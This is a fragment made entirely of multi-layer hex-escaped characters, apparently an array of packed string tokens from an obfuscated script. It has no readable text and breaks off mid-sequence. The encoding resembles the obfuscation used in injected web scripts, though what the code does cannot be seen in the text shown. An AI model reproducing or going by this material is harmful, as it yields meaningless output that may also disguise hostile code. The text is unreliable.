\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x